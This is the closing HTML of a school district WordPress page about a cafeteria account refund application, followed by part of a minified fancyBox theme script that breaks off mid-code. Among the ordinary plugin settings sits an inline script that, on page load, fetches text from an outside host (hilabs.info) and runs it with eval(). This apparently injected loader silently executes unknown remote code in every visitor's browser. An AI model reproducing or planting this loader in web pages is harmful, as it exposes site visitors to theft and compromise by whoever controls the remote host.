{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"b70f2ecda5","action":"wpa_stats_action","url":"https://www.solancosd.org/resources/cafeteria-account-refund-application%EF%BF%BC/","post_id":"2089","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_64635810-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64635810'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_53227","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_64635810-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/resources/cafeteria-account-refund-application%EF%BF%BC/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="64635810" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4
body_size: 79000
content:
!function(l,r,f,m){"use strict";var s,a,o,d,t,c,h,u,n,e,i,p,g;function v(e,t){var i,n,s,a=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},i=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(i)||(a=t.selector?f(t.selector):(n=i.attr("data-fancybox")||"")?(a=e.data?e.data.items:[]).length?a.filter('[data-fancybox="'+n+'"]'):f('[data-fancybox="'+n+'"]'):[i],r=f(a).index(i),(s=f.fancybox.open(a,t,r=r<0?0:r)).$trigger=i))}l.console=l.console||{info:function(e){}},f&&(f.fn.fancybox?console.info("fancyBox already initialized"):(e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),a=f(r),o=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=function(){var e,t=r.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(t.style[e]!==m)return i[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var i=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(i[e]=t)}),i},n=function(e,t,i){var n=this;n.opts=u({index:i},f.fancybox.defaults),f.isPlainObject(t)&&(n.opts=u(n.opts,t)),f.fancybox.isMobile&&(n.opts=u(n.opts,n.opts.mobile)),n.id=n.opts.id||++o,n.currIndex=parseInt(n.opts.index,10)||0,n.prevIndex=null,n.prevPos=null,n.currPos=0,n.firstRun=!0,n.group=[],n.slides={},n.addContent(e),n.group.length&&n.init()},f.extend(n.prototype,{init:function(){var t,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),i="",f.each(s.buttons,function(e,t){i+=s.btnTpl[t]||""}),t=f(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){n.$refs[e]=t.find(".fancybox-"+e)}),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return i[t]===m?e:i[t]})},addContent:function(e){var o=this,e=f.makeArray(e);f.each(e,function(e,t){var i,n,s,a={},r={};f.isPlainObject(t)?r=(a=t).opts||t:"object"===f.type(t)&&f(t).length?(r=(n=f(t)).data()||{},(r=f.extend(!0,{},r,r.options)).$orig=n,a.src=o.opts.src||r.src||n.attr("href"),a.type||a.src||(a.type="inline",a.src=t)):a={type:"html",src:t+""},a.opts=f.extend(!0,{},o.opts,r),f.isArray(r.buttons)&&(a.opts.buttons=r.buttons),f.fancybox.isMobile&&a.opts.mobile&&(a.opts=u(a.opts,a.opts.mobile)),i=a.type||a.opts.type,n=a.src||"",!i&&n&&((r=n.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="video",a.opts.video.format||(a.opts.video.format="video/"+("ogv"===r[1]?"ogg":r[1]))):n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":n.match(/\.(pdf)((\?|#).*)?$/i)?a=f.extend(!0,a,{contentType:"pdf",opts:{iframe:{preload:!(i="iframe")}}}):"#"===n.charAt(0)&&(i="inline")),i?a.type=i:o.trigger("objectNeedsType",a),a.contentType||(a.contentType=-1<f.inArray(a.type,["html","inline","ajax"])?"html":a.type),a.index=o.group.length,"auto"==a.opts.smallBtn&&(a.opts.smallBtn=-1<f.inArray(a.type,["html","inline","ajax"])),"auto"===a.opts.toolbar&&(a.opts.toolbar=!a.opts.smallBtn),a.$thumb=a.opts.$thumb||null,a.opts.$trigger&&a.index===o.opts.index&&(a.$thumb=a.opts.$trigger.find("img:first"),a.$thumb.length&&(a.opts.$orig=a.opts.$trigger)),a.$thumb&&a.$thumb.length||!a.opts.$orig||(a.$thumb=a.opts.$orig.find("img:first")),a.$thumb&&!a.$thumb.length&&(a.$thumb=null),a.thumb=a.opts.thumb||(a.$thumb?a.$thumb[0].src:null),"function"===f.type(a.opts.caption)&&(a.opts.caption=a.opts.caption.apply(t,[o,a])),"function"===f.type(o.opts.caption)&&(a.opts.caption=o.opts.caption.apply(t,[o,a])),a.opts.caption instanceof f||(a.opts.caption=a.opts.caption===m?"":a.opts.caption+""),"ajax"===a.type&&1<(s=n.split(/\s+/,2)).length&&(a.src=s.shift(),a.opts.filter=s.shift()),a.opts.modal&&(a.opts=f.extend(!0,a.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(a)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&t(n.requestId),n.requestId=d(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},f.fancybox.isMobile?600:250))}),a.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,i=e.keyCode||e.which;if(9!=i){if(!(!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")))return 8===i||27===i?(e.preventDefault(),void n.close(e)):37===i||38===i?(e.preventDefault(),void n.previous()):39===i||40===i?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,i)}else t.opts.trapFocus&&n.focus(e)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=l.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),a.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,n){var t,i,s,a,r,o,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun))return e=parseInt(e,10),!(!(i=(d.current||d).opts.loop)&&(e<0||u<=e))&&(t=d.firstRun=!Object.keys(d.slides).length,a=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((i||s.index<u-1)&&d.createSlide(e+1),(i||0<s.index)&&d.createSlide(e-1)),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=m,f.isNumeric(n)?s.forcedDuration=n:n=s.opts[t?"animationDuration":"transitionDuration"],n=parseInt(n,10),e=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t?(s.opts.animationEffect&&n&&d.$refs.container.css("transition-duration",n+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s)):(r=f.fancybox.getTranslate(a.$slide),o=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),a.pos!==s.pos&&(a.isComplete=!1),a.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),e?(c=r.left-(a.pos*r.width+a.pos*a.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:i-o.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),h(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},n,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):n&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,a.$slide.addClass("fancybox-slide--"+(a.pos>s.pos?"next":"previous")),f.fancybox.animate(a.$slide,l,n,function(){a.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s)),void d.preload("image"))},createSlide:function(e){var t,i=this,n=e%i.group.length;return n=n<0?i.group.length+n:n,!i.slides[e]&&i.group[n]&&(t=f('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[e]=f.extend(!0,{},i.group[n],{pos:e,$slide:t,isLoaded:!1}),i.updateSlide(i.slides[e])),i.slides[e]},scaleToActual:function(e,t,i){var n,s,a,r,o=this,l=o.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,h=l.width,p=l.height;o.isAnimating||o.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(o.isAnimating=!0,f.fancybox.stop(c),e=e===m?.5*d:e,t=t===m?.5*u:t,(n=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,n.left-=f.fancybox.getTranslate(l.$slide).left,a=h/n.width,r=p/n.height,s=.5*d-.5*h,l=.5*u-.5*p,d<h&&(s=0<(s=n.left*a-(e*a-e))?0:s)<d-h&&(s=d-h),u<p&&(l=0<(l=n.top*r-(t*r-t))?0:l)<u-p&&(l=u-p),o.updateCursor(h,p),f.fancybox.animate(c,{top:l,left:s,scaleX:a,scaleY:r},i||366,function(){o.isAnimating=!1}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop())},scaleToFit:function(e){var t=this,i=t.current,n=i.$content;t.isAnimating||t.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(t.isAnimating=!0,f.fancybox.stop(n),i=t.getFitPos(i),t.updateCursor(i.width,i.height),f.fancybox.animate(n,{top:i.top,left:i.left,scaleX:i.width/n.width(),scaleY:i.height/n.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var t,i,n=e.$content,s=e.$slide,a=e.width||e.opts.width,r=e.height||e.opts.height,o={};return!!(e.isLoaded&&n&&n.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,i=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(n.css("marginLeft"))+parseFloat(n.css("marginRight")),i-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(n.css("marginTop"))+parseFloat(n.css("marginBottom")),a&&r||(a=t,r=i),t-.5<(a*=n=Math.min(1,t/a,i/r))&&(a=t),i-.5<(r*=n)&&(r=i),"image"===e.type?(o.top=Math.floor(.5*(i-r))+parseFloat(s.css("paddingTop")),o.left=Math.floor(.5*(t-a))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(a/(e=e.opts.width&&e.opts.height?a/r:e.opts.ratio||16/9)<r?r=a/e:r*e<a&&(a=r*e)),o.width=a,o.height=r,o)},update:function(i){var n=this;f.each(n.slides,function(e,t){n.updateSlide(t,i)})},updateSlide:function(e,t){var i=this,n=e&&e.$content,s=e.width||e.opts.width,a=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),n&&(s||a||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(n),f.fancybox.setTranslate(n,i.getFitPos(e)),e.pos===i.currPos&&(i.isAnimating=!1,i.updateCursor())),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,i=t.current,n=i.$slide;!t.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(n,{top:0,left:0,opacity:1},e===m?0:e,function(){n.css({transform:"",opacity:""}),i.isComplete||t.complete()},!1))},isMoved:function(e){var t,i=e||this.current;return!!i&&(t=f.fancybox.getTranslate(this.$refs.stage),e=f.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(e.top-t.top)||.5<Math.abs(e.left-t.left)))},updateCursor:function(e,t){var i=this,n=i.current,s=i.$refs.container;n&&!i.isClosing&&i.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe 